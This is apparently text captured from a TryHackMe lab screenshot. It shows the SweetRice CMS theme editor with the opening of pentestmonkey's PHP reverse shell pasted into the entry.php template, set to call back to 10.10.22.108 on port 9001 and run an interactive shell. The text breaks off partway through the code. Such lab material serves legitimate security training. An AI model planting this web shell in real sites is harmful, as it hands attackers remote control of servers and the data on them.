 10.10.64.198/content/as/?type=theme&mode=save&page=
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
Modify Theme
Current Theme : default
For design theme for SweetRice,you can view _themes/default/theme.config.
Entry page template.
Modify
Entry page template. : _themes/default/entry.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://
raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.22.108';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}